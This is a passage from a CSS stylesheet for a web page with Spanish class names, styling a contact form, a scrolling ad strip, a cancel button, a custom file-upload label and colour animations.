    color: whitesmoke;
    margin-bottom: 4px;
}

.container4 i {
    color: rgb(226, 245, 55);
}

#contact input[type="text"],
#contact input[type="time"],
#contact input[type="tel"],
#contact input[type="date"],
#contact input[type="range"],
#contact textarea,
#contact button[type="submit"] {
    font: 400 15px/15px "Roboto", Helvetica, Arial, sans-serif;
}

#contact {
    background: rgb(244, 248, 3);
    padding: 30px;
    margin: 10px 12;
    box-shadow: 0 0 20px 0 rgba(170, 169, 169, 0.2), 0 5px 5px 0 rgba(180, 180, 180, 0.24)
}

#contact h3 {
    display: block;
    font-size: 30px;
    font-weight: 300;
    margin-bottom: 10px;
}

#contact h4 {
    margin: 5px 0 15px;
    display: block;
    font-size: 13px;
    font-weight: 400;
}

fieldset {
    border: medium none !important;
    margin: 0 0 10px;
    min-width: 100%;
    padding: 0;
    width: 100%;
}

#contact input[type="text"],
#contact input[type="time"],
#contact input[type="tel"],
#contact input[type="date"],
#contact input[type="range"],
#contact textarea {
    width: 90%;
    border: 1px solid #ccc;
    background: #FFF;
    margin: 0 0 5px;
    border-radius: 4px;
    padding: 10px;
}

#contact input[type="text"]:hover,
#contact input[type="time"]:hover,
#contact input[type="tel"]:hover,
#contact input[type="date"]:hover,
#contact input[type="range"]:hover,
#contact textarea:hover {
    -webkit-transition: border-color 0.3s ease-in-out;
    -moz-transition: border-color 0.3s ease-in-out;
    transition: border-color 0.3s ease-in-out;
    border: 1px solid #aaa;
}

#contact textarea {
    height: 100px;
    max-width: 90%;
    resize: none;
}

#contact button[type="submit"] {
    cursor: pointer;
    width: 100%;
    font-weight: bolder;
    border: none;
    background: rgb(255, 136, 0);
    color: rgb(245, 245, 245);
    margin: 0 0 5px;
    padding: 10px;
    font-size: 15px;
}

#contact button[type="submit"]:hover {
    background: #43A047;
    -webkit-transition: background 0.3s ease-in-out;
    -moz-transition: background 0.3s ease-in-out;
    transition: background-color 0.3s ease-in-out;
}

#contact button[type="submit"]:active {
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.5);
}

#contact input:focus,
#contact textarea:focus {
    outline: 0;
    border: 1px solid #aaa;
}

::-webkit-input-placeholder {
    color: rgb(8, 8, 8);
}

:-moz-placeholder {
    color: rgb(8, 8, 8);
}

::-moz-placeholder {
    color: rgb(10, 10, 10);
}

:-ms-input-placeholder {
    color: rgb(14, 13, 13);
}

.usuario button {
    border: none;
    background-color: rgb(255, 255, 255);
    color: white;
    font-weight: 900;
    font-size: 16px;
}

.anuncio {
    text-align: center;
    position: relative;
    top: 140px;
    display: flex;
    overflow-y: scroll;
    margin: 0px 20px 0px 20px;
    align-items: center;
}

.anuncio::-webkit-scrollbar {
    display: none;
}

.cuadro2 {
    background-color: white;
    border: 2px solid rgb(7, 7, 146);
    margin: 0px 20px 0px 20px;
    padding: 10px;
    border-radius: 100%;
}

.cuadro2 img {
    width: 50px;
    border-radius: 100%;
}

.cance {
    position: relative;
    top: 90px;
    justify-content: center;
    text-align: center;
}

.cance button {
    padding: 10px 28px 10px 28px;
    font-size: 18px;
    font-weight: bolder;
    background-color: rgb(230, 54, 54);
    color: white;
    border: none;
    border-radius: 10px;
    margin: 0px 0px 20px 0px;
}

#Selector {
    width: 200px;
    margin: 0 auto;
}

.SubirFoto {
    width: 0.1px;
    height: 0.1px;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    z-index: -1;
    line-height: normal;
    font-size: 100% margin: 0;
}

.SubirFoto+label {
    font-size: 1.2rem;
    font-weight: bold;
    color: #d3394c;
    display: inline-block;
    text-overflow: ellipsis;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    padding: 0.6rem 1.2rem;
    cursor: pointer;
}

.SubirFoto:focus+label,
.SubirFoto+label:hover {
    color: orange;
    outline: 1px dotted #000;
    fill: orange;
}

.SubirFoto+label figure {
    width: 100%;
    height: 100%;
    fill: #f1e5e6;
    border-radius: 50%;
    background-color: #d3394c;
    display: block;
    padding: 20px;
    margin: 0 auto 10px;
}

.SubirFoto+label:hover figure {
    background: orange;
}

inputfile+label svg {
    vertical-align: middle;
    width: 100%;
    height: 100%;
    fill: #f1e5e6;
}

.hora h3 {
    font-size: 12px;
    font-weight: 900;
    color: rgb(38, 38, 38);
}

.core a {
    animation-name: uno;
    animation-duration: 50s;
}

@keyframes uno {
    0% {
        background-color: #ffffff;
        color: white;
    }
    50% {
        background-color: #ffffff;
        color: white;
    }
    80% {
        background-color: rgb(10, 230, 58);
        color: rgb(255, 255, 255);
    }
    100% {
        background-color: rgb(10, 230, 58);
        color: rgb(255, 255, 255);
    }
}

.core h3 {
    font-size: 22px;
    color: rgb(10, 230, 58);
    font-weight: 900;
    animation-name: unoo;
    animation-duration: 50s;
}

@keyframes unoo {
    0% {
        color: white;
    }
    50% {
        color: white;
    }
    80% {
        color: rgb(10, 230, 58);
    }
    100% {
        color: rgb(10, 230, 58);
    }
}
</file>
